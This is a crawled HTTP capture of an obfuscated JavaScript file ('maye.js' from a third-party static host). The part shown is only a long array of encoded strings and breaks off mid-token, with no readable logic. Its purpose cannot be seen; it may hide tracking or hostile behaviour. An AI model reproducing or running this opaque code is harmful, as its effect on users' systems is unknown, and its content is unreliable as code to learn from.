

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maye.js
body_size: 72988
content:
var _0x4152189c=['dSkvWOpdLxa','gCkvWO84W78','WP3dSSo7raC','WR1UW7ywW4K','W6BdL1KxWQG','W5ubW6fana','W5xcQSo8WQDr','WOOJWRpdLCkc','i8kOWQhcTmoa','tmojW6hdK8oV','WPmkWPToua','WRJcJrVdV8oA','WQyxl1NcQq','W7BdG8kTqKO','WRK9avlcGq','WO5sW44mW6S','qqqQW6ZdTG','WPPUWRXgW7e','W57cSSobWObM','W514tYpdQq','WQv4W7rTW6m','W7yDWRHkwG','W4r2wsFdVG','WOv+WRKJWR0','bmoVW5zJCW','WP5fW4XIW78','WPCUWPJdOSk0','WQz+WPOXWQi','WO0uWOHpva','oxBdNqy9','W61qgCk8aW','z0aHWPnj','WQFcHXRcOCoc','BXpcK1vv','WP5GWRqtWOq','baVdOdr1','gg/dHHW7','WOFcNCo3rXO','W6TwW7K5W5G','W6WtWPVdQcC','WRumpudcRq','WPBcI8opBWG','CqlcJvPk','W6z+W4DazW','WQ/cKCoEbt0','xCosW6ldN8oy','W7JdUNquW4y','hWhdIL56','wa8Kmb0','mCodWQpcT8ox','W6JdNue3W50','j8kSW7/dMKq','WQtcK8oBCXO','W4uuW7Tsna','W4BdG3yaWPK','W6PeFYBdKa','xbqYW6BdVq','WO4HWRNcHCkr','WP3cSrtcOmo3','mCkOWOGJW5G','W5PPW59Wsa','uaBdUtzP','W7ysWR4/WPm','BtqjeWK','AmoIW53dPmok','dCo0W4n/xW','W4ZdPgGeWQG','x8o3WQZcMSoV','sCoSsKRcKW','WPhcTrdcQCoJ','D07dPCoUW68','W5TrW7TOWQa','WQXeWOmFWOO','WO0YWPRcKSkD','WOfZW7TWW6K','jYtcMCkCWOW','zb3cHKjv','tH43md8','W6bMW6zbea','W5FcN3FdIvq','W7xcOhNdGgG','igRdHbaJ','wmolEu3cUq','WQfgWPy0WRq','kZJcI8krWO4','WOa1nJddIW','WQKSWR5TxW','W4PFW6rLwG','uCoYzgVcTW','WOKmWPDyvq','W7mYWQ7cPmke','W5icW71ojq','W69UW4LyAa','WQqwieFcSG','WOxcJSocAHi','WPecWOhdNmkS','WOD9W7vGW6W','Bw9iAZG','W4X9saFdLW','W4WTW4vndW','WR1kWPC8WRm','W6BcR8oex3q','lSofWQZcISox','e8oeW6rXEG','bmk3W6BdTha','W7bheCk9bW','lghdJHOY','uYK7W5RcLa','pw3dIr0+','WPquWRNdOCo+','WR9AW6iAW4y','W4nMW48aW4G','vmowW4ldUmoV','emkVDmk+cq','wSoQEMhcSW','W6bPW5LWoa','W7FcKM0iqW','z8oxANZcHq','WRP+W5X0W6m','W4ZcKM/dVve','W6GfW6TTW5W','W6fuW4DAwa','i8o1W4hcO8oj','W7hcQxyqFa','pSoFWQdcTmou','bCkxD8kDfW','W5z+BXldIq','kCkYW6hdMMC','WQiPp0lcRq','WOWHWOBcJmkI','b8k9WO3cKmoD','WRayWPZcG8kI','W4uLWOhdLbC','m3BdGcq5','xGq2W7JdUW','weJdI8oiW5y','W5ScW5HukW','WOPDW5P0W4G','p23dKIq8','WRuGWP3dQCkP','WRzBWOS6WR8','W5ObW6bpeG','pxtcNehcJG','W4GnW7Tenq','jghdNXC6','cCo+WOJcH8oH','CLZdU8oQW7q','jxfnW6RcLW','tmoRF2/cSG','WP4xWQFdLCkp','WOZcUbdcR8o+','ihBdHIqs','WOzPW6FcUSo9','W6tcLSo3Fb9WW58','odhcJmkxWO4','a8odW63cNmo+','xcK7W6ldJW','W5euW71vla','W59XW69+AW','teVdSmoVW7u','W7hcHSo9WQry','BgiufmoP','W5HqW4HUjG','WOWEWPddI8kr','rrmNW7JdTG','W6zwW41Fwa','m8kBySkMDSkDdYxdIrFcVYS','dJpdRmo5W7K','ztNcPN1G','fCkiD8kxfG','WRFcKJJdVSoD','jdJdTmkjW6u','a8krW4VdSwe','mmkBtmk0cG','W6BdL00XW5y','W7tdNSkfWPNcMa','W60/W71hjq','FYBcM8k8emkxEG','xxu+WPjP','W4RcVCoiWOPH','jmojWPClW7u','b8kIW77dQfC','Fs8rbte','W4ZcPmowWOvL','W6jllmkFAG','oXdcHmkjWRi','eCkfW4pdPLi','W7rleCk8aW','WPa0WPpdLmkI','W4RcPgqNrq','WR4WWRDlFW','pmofW4WIxG','BJldOSkxra','zhXvCIW','W5/cNCoTD1a','imkMW7uStW','WQNcIbVcO8o3','mH3dQXbw','iCkDW4m7AW','WQyFn1/cRW','WRP/WPX6W4m','W7PAfmkMca','W7aJWQm6WRi','W4LIW7TAlW','dGJcH8kAba','lWZdLmocWOa','zXVcS1fg','W7NdM8kwWOpcHq','W5WEWRVdKry','WRPQWOOWWOC','W6OVWQGWWRO','da/dO8oHW48','lCosWQlcT8k9','WOzcWOqyWQK','oZhdQHDU','AMTeDZ8','WQ95WQqOWRa','WOGrWP/dNSko','W7qeWPhdHmkM','AtOuWRbs','A8o/W4xdUmoI','ab3cICkFiq','W6NdLSoLvfy','W4tcQCoiWPT/','WP1KWRHgW5u','Fw4kcCoQ','W6mJWR8MWRG','uCoChmosmq','W7nyb8k3aq','W5RdSMSnWQa','WQ0/W4XCjG','FLW7WOTf','W6ePWRZdOXC','c8kPWRqQW5i','W6jIW6X1Fq','uCoehSoCEa','W7DNDXZdUG','W7zGW7PUzW','lCkyW5yBta','W7pcGMCnAq','xSkDW6BdRwa','tGiZWPJdMG','jCkPWPKMW44','pSkUW73dMfC','WPikWPRdN8kl','W4tdQMOpWQa','rrWPW7FdUa','WPVcICoCyXu','WQlcRdJdMSof','W6VdHem7W4u','g10UjSoh','W4RdN8kFWPxcIW','WOOGWOJcK8k3','BrVcG2Pn','WRTvWOCRWQy','W6RcQCoAx2y','bCobWORcO8o+','W5pdRguiWQ8','W4u/WORdIJK','WP1QW6TOW74','WQTFEYBdKW','Cmo4W5ddVmoI','W6lcOCosqwW','wSosWPPykSk6WQ0PW4ldICoR','nSkBs8oPhq','m8kNW7CynG','W53cI8omrxC','AxnlAJC','FL0MWPjn','BwVdS8kvW7G','W5feW7uOW5W','wqe2W67dVG','W7BcN8o6rL4','tLHSqbS','uaiOW6tdOa','fSoTW4LMzW','W75+lCoFfa','WRHfWPH2W5e','W4vcW5i6W7G','aSkqW6ZdRfK','W6rtW69ayq','WQVcMZJcISo1','WRrtWQjkha','W7m/WQ7cICkl','W411FtRdNW','ufrSqa','W4VdQ8k5WORcIW','zH8VW7RcGG','WRJcKYtdN8o+','W4L+wbtdMa','W79lW6r7BG','W7FdJL03WRK','WP/cGt3cRmoF','sCo7eCozfa','W6JdNmkyWOxcLa','AsKdedW','h8o1W45/qq','d8oTW5fbAa','W5FdUSklWQhcOG','W6/dMK4MW5i','WPXJWR1n','W7ldO3yEW5i','bCkQW4BdTLS','pa7cL8ksWP4','jmkMWPiVW5K','W7tcLmoNWObI','W4CKWQLYWQu','WODCWPWvWOO','W7Ljb8kRbq','Bmotgmonoq','W6BcHu7dJfq','i8kPW7aGuG','uxtdHCokW4S','W5FcK3tdVxa','WRfIWOy2W5u','amoXW5v4yG','Fei/WPDh','eehdRCo1W5O','WOFcISonBW4','fCkgW53dGKW','W5GQemoCpW','zM0af8oN','W5vxW5v1oW','W5JdSKurWQO','W4pcQCozDwK','htRdHc9/','ecxdIsnX','W445WOeuWOu','kHBdSCkkwW','WRdcSSk2CJa','W4XrW4T0pW','WO8+WOZcJCkd','t1bpqJ8','BZqjgZm','W7pdLe84W5e','W4DgW5vXoa','WRjNWObNW5C','WQlcUI7dN8oe','W5mjWQVcRXC','WRLvWPbYW4y','W5VcT0KjBW','WOhcK8opzbe','hwVcNKVcHq','WQSeWPNdNCka','W48uW6Pglq','W4WbW6fana','xmoZf8oCfW','i8ovWQRcSmod','fSoHW4P5za','rmo9zhtcRG','W6RcVCkiWPpcRq','W5TfW4fGjq','uxHyBI0','n8kGWOxcRCk/W6tdTCovzSkeW6SR','n8o7W6ZcQmo6','WOW+WR8MWR0','W5X1wXhdJq','W5zNW61XhW','jIJdSmoEW6i','bSkbW6tdR1C','W5nAWPbCW5i','gCk2W7qoW6G','WP4pn0xcOa','W7NcOMujza','WPNcKJRdG8ox','W6y5W6qhW5G','qSoXfSowca','W7qHWO/dVSo+','WOikWQ0GmG','fmoVW5bOEa','i8k6a8oPnW','Fu4rWQHV','W5tcHKeLwa','h8kNW7ZcIxy','nH/cKmkfpq','t8ozW73dL8oi','W61rW7u9W5q','WOZcLmoazr0','W4nweCkZpG','zCoLWORdKSkI','W5mgW4G5mq','WOW3feddNG','ab3cImkomW','CfBdP8oVW7W','WRTjWOWLWPG','W4TpW59Uja','W5JdG8ozqNq','xmoVoSorlq','iYdcVSkFWOq','WObCW6rTCa','jmoTW4zICG','WOlcUHpcTCoW','r8obW7ZdICod','WOxcQsJcVmoz','W4fqW5TSkq','W7tcR30ZAW','ftxdGYXV','W43cTCohWOH6','W4SHWPq4WRy','W57dTxqDWRu','uCogW6xdLCoE','tvLNzHS','zN5vBJy','W4y4WO3dLam','W505W6zSW4KPBGHvkhOG','hmkZWOFdMNy','ECotE0VcLG','W4z8waxdKa','pN/dUr49','W7VdNCkbWPpcIG','j8kBw8k1aW','oSk4W688xa','rq8RW7ddUG','yJexdti','pSofWQ/cO8oy','Eq7cGv1e','cSkZW7uRsq','WQrkWO9XW4i','cSk0WPm9W5q','Fdf+EtS','bSkyW7FdS1S','bSo8W4D6Aa','sSoJW4ZcGmou','tfxdJ8oiW7O','W5TSsJ3dL8ouWRaWWQVdGSodW4C','j8o0W4JcRCo/','m8kZW68LxW','WQRcRJFdJSoC','zvpdHCo4W7O','dWFdSmoKW70','yvS8jSoX','t8oXaCoxfq','tSoUzg7cOq','mmkSWPW/W4K','y8o6DCoXaa','W53dQ2GhWRi','ACoFoSoMdq','tmoYCwNcPW','j8oqW6xcVCoz','W7FcRhWvFW','nmkGW6FdKu0','ob3dVGri','W50KWP/dIH8','W45XW7aoW5S','W6zgWOJcRZ0','wdqwW4xdJq','W5FcN2ddVMq','WRZcKmoRzty','W5hcNgpcLvi','W6pcQSoxv3C','W5SUWP/dLba','W59+W6f0EG','Fwm0l8ou','W5lcH3BdS2u','WR4se17cLG','WO8xWPZdNCkn','WOixWPZdNSkt','DxvgydC','WOz9WQnyW5K','hSo6W4RcV8oV','wwhdQ8ozW7G','W6iIW41AtG','W4ZcQCoCWOPK','hJNdJdfS','W4eVWPZdGbK','W6RdG8kFWOpcJW','j8oJW5pcVCoE','pY7cL8k+WQO','W4ZcGLSjAW','f8opW6bbqq','WPJcUCobqGK','ze0XWOTX','kSk/WPm9W5K','bSkQC8kfeW','g8kDWOKTW5m','W6NcICojrgC','aSkYW6xdLeq','W6mVWQNdLaq','gJVdMbr+','DHNcHvnr','WQ1yWPOyWRy','kc3dLmkDW7y','zcecbJW','mCkRW6xdHMq','lSkWWPm4W4S','eGhcU8kloG','W5PHtZ/dLmkPWRWwWOxdVCoe','WPqLWPFcNCkF','WOhcLCoFyWO','imkPW6aXsW','W6ZdJu0YW4S','dwdcLKtcKG','W6DbbSkGcW','W47cSH/dUCkP','hCkIW7OUxW','z09fDGe','jh7dKG06','WRmPWRldQCk9','W4namdBdTa','jcVcImkvWP8','fCohWRxcSSkO','WOXPWQLyW7C','nGxcK8kpmG','kmouW7hcSCkJ','WQtcMmorCW0','j27dGriM','CfOFl8ob','erBcPCk7fG','ua7cK2Pr','W7DKW7eNWRe','WP9GWOf/W4e','luhcHuNcRG','WOSnWRZdMCk2','m8ouWRPKEq','W6nHW6jdbW','WQfAW6WQWRK','WPm4WRzRwa','W6ddN8knWPNcIG','W5/dOhauWRK','W68OWQq+WOC','wGGOW6tdTq','mKFcScJcJW','nY3cRSkUWPW','W5v4wb/dOq','ELzuDIK','nmo/W5nEva','ihpdPXGU','WOtcQX7cRmoG','qv90lCon','WR3cMbRdG8ky','W4JcHMBdUwm','yNqwa8oS','WPT6W6L9W6O','AZuwhdq','aH/cHCkala','BahcJ1rs','W5ldGCkoWOtcIq','WPldP8k2rte','W5rIfmkDpW','zwSnf8o4','iCkQW6SIxG','WPv/W7DIW6u','WR9lWPvKW48','W7SWWQ4IWQa','xSoaW77dH8og','bqZcGmo2WOa','m8kIW6aSxG','ECoPE3xcUW','WQGmof7cVq','W6WkWQeLWQW','W5/dONiDWR4','WQX2l2xcQa','uYxdUuKP','W7ZdJuKNW4O','hYxcO8kqWO0','aJ0MbrC','qmoOBwRcSG','W6JcTSoJWOz8','hsldGtnI','W7mUWQWGWQm','Bx4khmoS','W4nbAGZdQq','WO56W6SMW5O','WQWeWONcNCku','W5PwW6v3W4O','gCo/W41GDG','oSkiWRCmW5G','WQDEWQCmWP4','AtVcG8kIoq','WQnBWO8BWRO','W7tcPNCAza','WPJcICo2BWK','W7xcKNWsDa','W6/dLCkCWOBcIq','WRraWO5XW50','b8kQW6aKFW','WReGWPVcMmkf','W6JcNHRdVMi','dmkEW5O+wW','WP9aWRDYW4C','WPijWP8GmG','EeddRmo0W6a','Ce/dS8o0W78','EZqahZW','m8o5W7pcUCoA','W6qiWQldKJe','dCk+W7VdJNa','W7xcRConqwO','WQtcQWBdMmoM','B8oraCo6cq','jSkBW6ZdO0i','WP4rlu3cVa','W7eLW4DW','lSocW4BcNCo8','WQzxWOqwWRO','WQVcSJZcI8ky','tSoKaCodcG','E1NdQ8oVW5C','gcddRSoQW6q','nmkGW4ZdOv4','vLHXuW','lCoIW5BcP8oy','WQLAWO05WQu','W7dcRumTAa','WQmkqLhdIW','W4zHl8kBjq','DL7dPmoSW7m','W7X2W6T2yW','eXtcJSknpG','W4ddU8kUWRlcJq','rtBcSh1P','WOmmfwRcVa','kSkIW7u+sG','WPRcSmoxbtC','W5aqWPCfWR8','k8oDWQRcPmou','WRTMWPSOWOy','WQ/cRZtdMmoa','y3ThCt8','W7BcRSouWPPf','gMRcGetcJG','W6y1WQlcRcu','WQ8xWRDzva','EM9BBYG','W6/dLh8vW54','W5SAWR5FWPu','dxFcIf7cHq','m8kLW6aUAq','W7zzd8k4cq','tmoeW7VdHmo9','W7hdK08dWOK','WQ5kWPOlWRC','WOhcSSo5zXK','qGeWW6FdUa','g8kFW6JdPLy','W4hdL3irWRm','WPPvWOuuWOa','W7H3W6v7BG','WQ1AWQ0pWO8','jSkGW6WqDW','WPCfWOFdHCkD','cWdcK8kfla','gJhdIJfW','W4D1W79bCq','f0VcNuNcTG','WOSoWOhdN8kg','W4iaW7L7kq','W6RdLLm6W4K','bmoPW4rKzG','W6u+W4z6ia','W4WyW7bsla','WPOwWPHqvG','xCodFLhcGG','W4BcGSofWPfg','EbVcHf1D','Dum6WRHx','W5tcJxldU3q','j8odW7uEEa','rr42eLy','BtBdMSoZW5y','da3cKmkyja','ux3dHmoCW40','eYFdNs1I','fcBdHsrI','W7jEcmk0cq','avBdMqqg','W55vW4b0ja','uW88W6tdRW','WRuuWR/cImkO','W6DYW6DJCq','p8o0W6zLzW','W5pcRCoCWOPJ','ztVdSmoxW70','W6hcTNldIxa','p8kUW7i+uW','WPClWPddICkF','Cg5QsdK','h8ovW6vtyW','W7NcOxuByq','y8ohl8oWBq','WPuuW4T9Aa','WPe2WPFcQSkn','WQCIWR5dW7K','jCkQW7e5ta','u3zfCca','W7nqW7mMW4u','zx9jAIO','WOZcHmolAc8','pbhdLmoPW6e','W7a4WRKLWQW','nH3cM8khpa','W4S5WQVdSZ4','wSo8tuRcPW','W4isWR3dPbW','omkZW64Ixa','W6OsWONdTrK','WPOQWR49WQy','W4dcR8oEWOH4','ntZdUqPw','WQruWOfKW4e','W6tcOupdUvm','esBdIuTy','hmkFW7BdOf4','aZ/dQ8oHW6G','FxWRhSoQ','W5hcISoRWPjh','WOb7W613W68','fdJdUrr/','WOFcOG3cTmoh','WPbJWOfcW7C','qctcP2PK','WRdcTcVdNmoF','nfRcSLNcGG','W7xdGmkAWPpcMG','qq4ZW7pdOq','WQK3fg/cPW','W4FcU3BdRwq','WRLeWOf3W5q','e8kxACkweW','mSkNWPxdO1q','mCkWWOmNW5W','WPNcRCo7Fte','CxVcRx3cTG','W6eQBCkqpG','WPZcK8oxEbi','qCoaW77dLmov','W4uJW7PhdG','W6dcVSoMC2m','W6uoWQldUbu','a8kZW53dSxa','mSk9W4/dHNS','WRXkWPOQWR8','WOTwWQPJW7q','WPlcNdxdLCoI','aZVdTSoJW6O','W6BcLCopWR9A','W7iuWOe','W57dVMqqWRq','WPtcISonzW8','fmocW6L5xW','WR5mWPi2WQi','jSkUW6uywW','W5nOwWldJa','W4GdW6XFoW','v8oyW6tdHmog','vCowW7ddJ8ol','W6hcSvXSDG','W4rPW4Lbza','W5ddOvTEW4S','emklWPiUW7u','omkNW4JdRgy','zg9nBca','smo9WRpcJCoL','xCoBAuNcHW','zJipgJ4','WOlcKSouAbK','W7RcTMuyAG','W5NdHxmKWO4','W7vAW7e9W5C','W6uZWQy1WQu','g8o1W4P/qq','W47dGCo0W67cOa','B8oaB2dcVq','W4zYmCkBiq','hZtcGSkvWPW','WQ1oWO5HW5m','iCoFW7fv','umosW73dKmoB','WOfGWPeIWPG','W7xdRea1W6W','W53cVSoNuL0','EHiKgHy','lZVdSSoaW6q','kSkIW7VdILS','h8oKW4H+CG','W5XsW4nOna','WRnGWOaZWP4','wvurWRHp','xf0ZWQHv','W5ddO8kJWQNcUG','W6tcRCogveO','WQzzWPvMW58','WOpcPaeSqW','sCoGW7/dICow','jCkQW67dH1y','WQWkkf/cTq','W4ZdSgKCW6u','rg0Ca8oV','p8kNW6u4vG','At/cQCkEoW','eZtdHZDR','s8okW7pdOwC','asZdTCoGW7G','pCoCWRNdH8ou','WQjgW598pW','W5pcSmocWOvM','WPSwpKNcTa','k8k1WRKnW6K','W6afW6Dhla','jCk9WRlcQ8o1','W73cGSkPgwK','jmoNW4D9Fq','WPWkWP1Fvq','W4hdM8kHWQNcVq','W58LWPZdIci','W4nqW5H0kG','W6KPWR0WWRW','W5aCrbRdTq','WPmGWONcG8km','zJisW5pdLW','a8kqW6VdJgC','W6O0WOOcW5S','WRdcR8oUqI8','BJqnbt0','WPy3WQlcM8kX','xrWUW4FdQW','WPDIW7D3W68','WQ/cLq3dHSoM','W7FdOmkaWPFcOq','lGpdSGL0','o8k3W67dJfe','W4JcSCogWOH5','WPL0WR0lWPq','amkJa8kkDq','esVcSSkqeq','mSkAySkTESkDirhdKH/cPtq','WOBcUq3cOSo0','iSkYW64Vsq','W7/dJ1CIW7C','WRzGWQ9jW5K','zmofhCoKnG','hSkvW6ddOMq','bMtcGflcHG','WQhcUtVdGCol','WOVcVGhcSmo7','CKZcIvNcQa','fZmkgZW','W7jBW5eGW54','jb/cK8khgG','C8oJkCoAoG','Amopc8oYbW','kCklvmkleW','W6qUWQeFWRi','FvG3WQPq','hW/cImk4oa','zHeEW5JdSa','bmkTW7hdHvi','WOpcS8oFyZC','WRXoWOfNW4a','WQTbW7rSW4q','jCo4W4/cUSoA','WPtcSsVcTSod','W6ZdOCoIWQNcNW','W6lcRConu20','FSozBgdcJG','W7BcVSoeqwe','nCkPW6ldG1K','W7LYW6XRCq','eSo2WP3cLSk8','p8osWRddJmou','E8oFuGVcLW','W6lcOMuyFW','a8oWWPFcH8ol','gsFdGJjZ','W5bIwJddKq','D13dQ8oYW6S','WRTRWRilWO8','xmoyhCoeaa','oxVcIepcTq','j8oIW5FcUmoj','pJlcHCkEWOy','WR9lWOukWPu','WOZcM8owAaC','WO49WOdcHmkx','AuVdQ8oIW6O','zMqlb8oG','ramQW7FdQa','ce3cH3lcGq','jCkNW6K+Dq','dSo1FSoPfa','WO3dSmkgWOVcOq','nhRcNhZcTa','d8kiWRCfW78','hCobWQ9KEG','oG7cMSkAWR4','ibhdMcbb','W5ldICkEWQ7cRq','hvZdUYe','zwGqhmoV','W6ZdLL4dW6S','WQPiWPymWRK','gtFdJXr4','Fr0QEsi','cxtcL1hcNq','WPdcObtcVCoX','whNdHSoEW6K','W5PtW5LHmq','W43cRSoaWOPL','W63dGmkFWPRcIG','W6fFW657rq','kr/dPmkCfG','ctNdVCoKW7K','W4pcN2tdRhO','WOhcSrhcSCoI','AI4lbJy','bwpcTuVcKq','k8ouWRZcSCoI','W7rKvXhdNq','r3SDWR5T','WOzUWPqQWOq','W7CJWQKvWRS','W7NdG1ihWRa','WOJcKXldMSoB','W7dcJSoSWOHD','W77cKConFLu','ottcMmkeWPW','EchdQGLA','W6tdMLOXW4S','wru2W7hdOW','W5ldIveHWRG','FwCYWOLv','xmoedSo8jG','uaGMW77dRW','iYtcHmkCWOu','wHhcHw5d','oCokW5JdOxO','CI86W7ZdVq','x8o+h8oBbW','omoWW4ulyG','WPTQWRa0W5u','W6SGDmoadq','WRjtWQBdLXe','W4aNWP7dIci','lSkXWPm6W5e','dHJdQmocW6C','zIpcShLf','W73cJmoqy3q','WR5uWOmjWQO','WOFcI8orEW8','BYWseY4','W4PJW7vYcq','W6LgW7tdS8o+oCoPW6vdtSokW6m','cCo+W57dJmo6','BLuXW7v1','W5bEWPXxW5a','sSoMW4RcISol','WQWxWRFdV8kg','WOGtWPnmBq','W49GW6qQW6K','wXmMW6/dRa','WRu9k1pcKq','W5P2l8kfna','nCoWW6tcJmou','W7xcI3ubWOK','E3OPWP50','kbtcRSkeWOy','dZhdHI5J','WPqRW7DsuG','y8oOomoEmq','pvlcThBcQq','oCkaWQm+W6a','gIRdGcnQ','W5DLW4HkmG','qSowW6xdQ8oc','vXa3W7ldRG','zdmmft8','WRBcRtJdI8oa','W5bQtH3dJG','WOWjWO9crq','WQZcKttcTSoe','x8o/fSozfG','cSkoWRyeW7S','WRXbWPS+WQ4','WQ1DWPesWQG','jSkOW5VdHuq','W7iVW6f4dG','lSo3A8ojBq','b8ojW6XJcW','WP4nhetcTq','BWpcHvfl','W4lcH2pdV2y','W7dcSSorxw8','bHJdV8o6W5q','WQGJWRymWRm','WPTkWQPMW4m','qmoGE3tcSa','WRHBWOlcRCkl','nmoKW47cR8ob','pCoWW5FcRSod','qI8YW7vZ','W4rhg8k6fG','WPKLWONcGCkr','E21iCs4','gJpdVSoRW6G','gmo/W4LHzq','W7ldU3y1W5i','W4zgW551mq','WObgW4WdWOm','WR/cJSo/FGK','W5TiW4D1kG','WOa1v3/cSa','W6b8W6PaCW','W4BdIuOkWPS','gCkNW7JdKhy','qvSGWR50','W47dJ34tWQS','Er3cTfXt','WOlcPGRcQCo+','WQFcUCoixXO','kvddQvRcNW','zt0ibaK','WPS3WOJcNCkr','WRjXW69SW6G','W4zCW71TeG','g2ddO8k1xq','W48LWPZdHaq','umoDW57dMSoA','E3XgyY0','CZJcR3Xf','z1i2WPLg','b8kNW5/dLdS','W7z0W5LVyq','W5ldHCkxWOJcIq','zsBcKLDf','nSk0W7NdGMy','pvlcTh/cVG','aSoeW6ZcISo6','W44dW4u5aa','W4KVWP0tWRi','WRTdWO5YW4a','W61tBbBdTa','aI/dUCo9W7C','c8kWWRSsW78','WObEW71HBG','khldKrW+','fmkEW7BdR1G','jbdcHSkhWPS','WPGdW63cOSkK','W7u3WQePWRK','EKJdQ8oHW7S','ErRcJhDp','WRuDd2RcLG','WPdcHSoDBbm','oG3cPSkhWOm','W5BdIWDRWPq','EKvkubC','DfRdQ8oOW6e','vCoEW6BdI8oA','esFcQ8k7ea','WPZcOr3cUCoJ','WPeuWO1zjW','fXZcJCkXjW','i8kDW4hdG3a','xWaoW7NdOq','WOWkWPHctW','W55hWPONWQm','W4BdPSk8WRpcJa','W5H9W6K9W7y','WQWnpLVcQq','AmoHW6JdMSoP','kmohnmoJbG','W6JdL8kxWPlcJa','zSo+wg7dMG','FsGBW5pdGq','bmkxW7/dRKC','i8k1W6BdL0W','W6OCWQddMXO','WQCvkuFcTW','W5fJxqhdJa','C8o3W5NdJSoM','W49BW6yIW6K','jcpcISkEWPi','W6FdHeeQW4K','EYiAW7FdJq','hCoUW4HYDW','seJdMCoIWOi','eqpcH8kEmG','ashdUmoNW60','WRXfWPKFWQm','WRBcNHRdL8oh','W6dcUuquyq','b03dHcaI','oNtdNWCT','WQWhWO/cHmkg','WP/cSmo5Ata','AuZdQ8oZW6W','bmkbW5hdTLy','W4nJFXBdNW','ChGzn8oq','dhJdQN3cQa','W6xdGe4cW4e','W6vBbCk4kW','WQFcMJFcI8oh','W4pdSwWjWRS','rZlcGe1Y','WP5lWQC8WOa','jCkZW6e4vG','lmoGWOhcGCoa','WOmmWPFdGCkv','qv47imoQ','xXu9W6pdTq','W4P2xstdIq','W481WQ3dRJ4','ee3cPuFcJW','jmkjWO4lW4S','WRzfW4K','CxuRdCoP','bCkHW7m8Eq','W6X7sJZdOq','b8kFW6xdS08','EJLOirK','smofdmo8jW','W4W6WQ47WR0','qYmQW5JdTG','W75rW6LRiW','iSkVW5mTxq','W6ZcRMSnFW','hLhcI2FcPG','W57dQMSaWRe','pCkibrBdGCoaW79vWQNcV8oqWPG','d8oTWQ9XFW','m2hdIqeQ','jSkJW6xdM1m','WR5LtNVdLW','oSkLWP8+W4W','W4lcNuNdQ2K','lNVdMqiI','W4L7W7CGW5G','W4L7W4LNwW','xmo5CgJcOW','WPinWPddJSka','kmk9W7GIqa','W7dcJfKaDq','WRi8WQhcNmkQ','k8orWRtcQ8ol','hKNdGuTH','WOaDffVcVW','xWSLW7ddUa','hqxdQ8oHW6G','W4tdOg4lWQa','WRpcQW3dQmoz','W6lcQ8o6W7aA','W4uAWOecWPK','jLFcI3tcKG','WRVcVGdcSmoz','iComW7jiWRe','WPySWOJcMSkk','WOZcVrZcOmo8','WQPIW6LkW4G','W5aSWPFdJHe','p37dHWqQ','W7CMWOxdJ8kp','W65BW7K6W54','ASkhhmofia','W7tcRCoyWOXB','WRSQpZddIW','fCkkFCkbhW','wZlcRJzK','W4P+wHNdMG','W7r7W6vDBq','nCozWQtcT8og','dmoZW4T2EG','W7lcUCoisMC','WQHUWR1UW4m','W4HiW6KxbW','c03cQupcKG','bSoJs8kIkq','nSowWRdcO8oc','jrFdQXD2','tXmSdGG','svFdU8oQW7X+WQBcSCk7kSk0gq','k8oBWONcT8oz','W5ZcGwVdVMO','rmkSW40fqa','WReJWRa5WPq','W6VcP2SlxW','W4hcK2xdS2i','kIJdImo6W7S','WRjnWOPKW4i','W5VdPL5EW4C','WP0dWPaDgXGQCSofFNe','W6rClmk8hG','W6OsWQpdHMG','F10SbCoL','BMG5W6ldOq','WQ/cRJddH8oA','g8klW6pdIM0','WOu5d2RcLG','W7JcTSokxxW','WPv/W5nXW6u','W7NdHvGQW4y','ihhdHXOZ','W7HKkmkXoG','pZJcNSkiWOy','W7NdMmkeWPNcIG','W4SdW4D2fq','W5VdOMqKWRW','W7z2W7T+EG','WPm3WO5ZWRG','httdUsPJ','A0/dPSo9W7i','W4a2WOpdGaO','W7ddOSkFWOpcNa','tCoGgmoamG','EMesgCo1','WRr+WRSHWR4','tfy+WP1m','iGVdUCo9W4C','W7H2W4zdya','WObAW5juWOm','W5bcBCk4pW','jCkVWO06W48','w8oBE2VcKW','WQaeWO7dTSkC','W4pcOSowWOPY','smoWWORcQCoD','W5rWurddNG','W6STWQaKWQa','WQern1VcQG','g8kZW608qq','WPfOWRX1W6i','WRdcJmk2yd0','WQKZWOZdHCkK','W5icW6a5lq','W5VdO3KbWR8','WPOaWQBdSmoP','bHNcN